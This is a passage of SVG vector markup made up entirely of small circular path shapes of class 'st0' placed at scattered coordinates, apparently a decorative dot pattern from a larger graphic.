	<path class="st0" d="M581.6,36.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C582.6,36.2,582.1,36.1,581.6,36.1"/>
	<path class="st0" d="M494,157.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C495,157.9,494.5,157.7,494,157.7"/>
	<path class="st0" d="M540.9,127.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C542,127.6,541.5,127.4,540.9,127.4"/>
	<path class="st0" d="M589.9,167.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C590.9,167.7,590.4,167.5,589.9,167.5"/>
	<path class="st0" d="M630.9,89.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C631.9,89.9,631.4,89.7,630.9,89.7"/>
	<path class="st0" d="M558.2,109.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C559.3,109.3,558.7,109.2,558.2,109.2"/>
	<path class="st0" d="M712.1,93.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C713.1,94,712.6,93.8,712.1,93.8"/>
	<path class="st0" d="M671.2,48.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.2,48.3,671.7,48.1,671.2,48.1"/>
	<path class="st0" d="M426.4,156.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C427.4,157.1,426.9,156.9,426.4,156.9"/>
	<path class="st0" d="M557.6,28.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C558.6,28.8,558.1,28.7,557.6,28.7"/>
	<path class="st0" d="M422.1,58.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C423.2,58.2,422.7,58.1,422.1,58.1"/>
	<path class="st0" d="M377.5,185.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C378.5,185.3,378,185.1,377.5,185.1"/>
	<path class="st0" d="M487.8,175.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C488.8,176.1,488.3,175.9,487.8,175.9"/>
	<path class="st0" d="M537.4,83.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C538.4,83.9,537.9,83.8,537.4,83.8"/>
	<path class="st0" d="M526.4,19.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C527.4,19.4,526.9,19.2,526.4,19.2"/>
	<path class="st0" d="M326,209.3c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.3-0.5,0.8-0.5,1.2h4.3c-0.1-0.5-0.3-1-0.7-1.3
		C327,209.5,326.5,209.3,326,209.3"/>
	<path class="st0" d="M237.2,202.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C238.2,202.9,237.7,202.7,237.2,202.7"/>
	<path class="st0" d="M537.6,187.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C538.7,188,538.2,187.8,537.6,187.8"/>
	<path class="st0" d="M735.9,184.4c-0.6,0-1.2,0.2-1.6,0.7c0,0,0,0,0,0.1c-0.2,0.2-0.3,0.5-0.4,0.7c-0.3,0.8,0,1.7,0.6,2.3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C736.9,184.6,736.4,184.4,735.9,184.4"/>
	<path class="st0" d="M367.8,147.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C368.8,147.7,368.3,147.5,367.8,147.5"/>
	<path class="st0" d="M634.9,128.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C635.9,128.3,635.4,128.1,634.9,128.1"/>
	<path class="st0" d="M700.3,92.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C701.3,93,700.8,92.8,700.3,92.8"/>
	<path class="st0" d="M506.5,152.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C507.5,152.6,507,152.4,506.5,152.4"/>
	<path class="st0" d="M394.6,91.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C395.6,91.4,395.1,91.2,394.6,91.2"/>
	<path class="st0" d="M383.2,154.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C384.3,154.7,383.8,154.5,383.2,154.5"/>
	<path class="st0" d="M676.5,182.9c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.3-0.5,1.9c0.1,0.1,0.1,0.1,0.2,0.2
		c0.3,0.3,0.6,0.7,0.7,1.1c0.4,0.3,0.8,0.4,1.2,0.4c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C677.5,183.1,677,182.9,676.5,182.9
		"/>
	<path class="st0" d="M743.4,170.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.3-0.3,0.5-0.7,0.5-1.2c0.1-0.5-0.1-1.1-0.4-1.6c-0.1-0.1-0.2-0.2-0.3-0.3C744.4,171,743.9,170.8,743.4,170.8"/>
	<path class="st0" d="M366.5,53.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C367.6,53.5,367,53.3,366.5,53.3"/>
	<path class="st0" d="M487.1,88.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C488.2,88.6,487.6,88.4,487.1,88.4"/>
	<path class="st0" d="M443.1,177.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C444.2,177.3,443.6,177.1,443.1,177.1"/>
	<path class="st0" d="M633.8,202.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.8-0.7,2.1,0.1,2.9c0,0,0.1,0.1,0.1,0.1c0.2,0.2,0.4,0.3,0.7,0.4
		c0.2,0.1,0.5,0.1,0.8,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C634.9,202.9,634.4,202.8,633.8,202.8"/>
	<path class="st0" d="M535.3,191.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C536.4,192.1,535.8,191.9,535.3,191.9"/>
	<path class="st0" d="M704.3,136.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C705.3,136.8,704.8,136.6,704.3,136.6"/>
	<path class="st0" d="M594.8,169.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C595.8,170.1,595.3,169.9,594.8,169.9"/>
	<path class="st0" d="M660.8,196c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C661.9,196.1,661.3,196,660.8,196"/>
	<path class="st0" d="M730.8,127.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C731.8,127.9,731.3,127.7,730.8,127.7"/>
	<path class="st0" d="M465.3,130c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C466.3,130.2,465.8,130,465.3,130"/>
	<path class="st0" d="M436.8,112.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C437.8,112.4,437.3,112.3,436.8,112.3"/>
	<path class="st0" d="M414.6,143.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C415.6,144,415.1,143.8,414.6,143.8"/>
	<path class="st0" d="M622.7,166.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C623.8,166.8,623.2,166.7,622.7,166.7"/>
	<path class="st0" d="M285.1,131.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C286.1,131.3,285.6,131.2,285.1,131.2"/>
	<path class="st0" d="M667.3,105.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C668.4,105.7,667.9,105.5,667.3,105.5"/>
	<path class="st0" d="M552.3,86.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C553.3,86.5,552.8,86.4,552.3,86.4"/>
	<path class="st0" d="M197.4,87.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C198.4,87.7,197.9,87.5,197.4,87.5"/>
	<path class="st0" d="M139.5,164.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C140.5,164.3,140,164.1,139.5,164.1"/>
	<path class="st0" d="M605.4,71.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C606.4,71.5,605.9,71.3,605.4,71.3"/>
	<path class="st0" d="M690.1,37.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C691.2,37.4,690.6,37.3,690.1,37.3"/>
	<path class="st0" d="M673.2,185.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.5,0.6-1.3,0.5-1.9c-0.1-0.4-0.3-0.8-0.7-1.1c-0.1-0.1-0.1-0.1-0.2-0.2C674,185.3,673.6,185.1,673.2,185.1"/>
	<path class="st0" d="M444.1,114.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C445.1,115.1,444.6,114.9,444.1,114.9"/>
	<path class="st0" d="M436.1,196.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C437.2,196.5,436.7,196.4,436.1,196.4"/>
	<path class="st0" d="M628.7,124.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C629.7,124.3,629.2,124.1,628.7,124.1"/>
	<path class="st0" d="M220.9,66.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C222,66.7,221.4,66.5,220.9,66.5"/>
	<path class="st0" d="M644.9,75.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C645.9,75.6,645.4,75.5,644.9,75.5"/>
	<path class="st0" d="M679.2,191.1c-0.1,0-0.2,0-0.3,0c-0.5,0.1-0.9,0.3-1.3,0.7c-0.1,0.2-0.3,0.3-0.3,0.5c-0.4,0.8-0.2,1.9,0.5,2.5
		c0.3,0.3,0.7,0.5,1.1,0.5c0.1,0,0.2,0,0.4,0c0.5,0,1.1-0.2,1.5-0.6c0,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.3-0.2-3
		C680.2,191.3,679.7,191.1,679.2,191.1"/>
	<path class="st0" d="M570.8,169.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C571.8,169.5,571.3,169.3,570.8,169.3"/>
	<path class="st0" d="M387.4,60.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C388.4,61,387.9,60.9,387.4,60.9"/>
	<path class="st0" d="M329.7,105.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C330.7,105.7,330.2,105.5,329.7,105.5"/>
	<path class="st0" d="M328,89.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C329,89.5,328.5,89.4,328,89.4"/>
	<path class="st0" d="M618,95.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C619,95.5,618.5,95.3,618,95.3"/>
	<path class="st0" d="M559,48.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C560,48.9,559.5,48.8,559,48.8"/>
	<path class="st0" d="M268.7,14.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C269.7,14.8,269.2,14.6,268.7,14.6"/>
	<path class="st0" d="M528.2,204.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C529.2,204.4,528.7,204.2,528.2,204.2"/>
	<path class="st0" d="M579.2,17.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C580.3,18,579.8,17.9,579.2,17.9"/>
	<path class="st0" d="M629.7,195.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C630.8,195.5,630.2,195.3,629.7,195.3"/>
	<path class="st0" d="M701.3,68c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.4-0.5,0.6-1.2,0.5-1.8c0-0.1,0-0.2-0.1-0.3c-0.1-0.4-0.3-0.7-0.6-0.9C702.3,68.1,701.8,68,701.3,68"/>
	<path class="st0" d="M635.9,118.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C637,118.6,636.4,118.4,635.9,118.4"/>
	<path class="st0" d="M707,115.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708.1,115.8,707.5,115.6,707,115.6"/>
	<path class="st0" d="M317.1,50.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C318.2,50.3,317.6,50.1,317.1,50.1"/>
	<path class="st0" d="M583.2,120c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C584.2,120.2,583.7,120,583.2,120"/>
	<path class="st0" d="M380.7,8.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C381.7,8.7,381.2,8.5,380.7,8.5"/>
	<path class="st0" d="M436.9,156.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C438,156.5,437.5,156.3,436.9,156.3"/>
	<path class="st0" d="M495.7,34.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C496.8,34.4,496.2,34.3,495.7,34.3"/>
	<path class="st0" d="M556.8,153.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C557.9,154.1,557.4,153.9,556.8,153.9"/>
	<path class="st0" d="M304.1,131.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C305.1,131.3,304.6,131.1,304.1,131.1"/>
	<path class="st0" d="M613.9,154.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C614.9,154.6,614.4,154.4,613.9,154.4"/>
	<path class="st0" d="M128.5,139.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C129.5,139.4,129,139.2,128.5,139.2"/>
	<path class="st0" d="M705.1,122.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C706.1,122.4,705.6,122.2,705.1,122.2"/>
	<path class="st0" d="M583,183c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C584.1,183.2,583.5,183,583,183"/>
	<path class="st0" d="M656.2,80.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C657.2,80.7,656.7,80.6,656.2,80.6"/>
	<path class="st0" d="M500.9,188.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C501.9,188.4,501.4,188.2,500.9,188.2"/>
	<path class="st0" d="M470.5,135.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C471.5,135.3,471,135.2,470.5,135.2"/>
	<path class="st0" d="M657.7,0h-4.3c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		C657.4,0.8,657.6,0.4,657.7,0"/>
	<path class="st0" d="M639.7,95c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C640.7,95.2,640.2,95,639.7,95"/>
	<path class="st0" d="M445.5,200.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C446.6,201,446.1,200.8,445.5,200.8"/>
	<path class="st0" d="M483,0h-2.8c0.4,0.4,0.9,0.5,1.4,0.5C482.1,0.5,482.6,0.4,483,0"/>
	<path class="st0" d="M345.2,195.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C346.2,195.8,345.7,195.6,345.2,195.6"/>
	<path class="st0" d="M628,181.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C629,181.3,628.5,181.1,628,181.1"/>
	<path class="st0" d="M559.7,166.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C560.8,166.9,560.3,166.7,559.7,166.7"/>
	<path class="st0" d="M323.9,124.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C325,124.3,324.5,124.1,323.9,124.1"/>
	<path class="st0" d="M671.9,118.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.9,118.9,672.4,118.7,671.9,118.7"/>
	<path class="st0" d="M660.2,97.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C661.2,98.1,660.7,97.9,660.2,97.9"/>
	<path class="st0" d="M691.4,143.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C692.4,144.1,691.9,143.9,691.4,143.9"/>
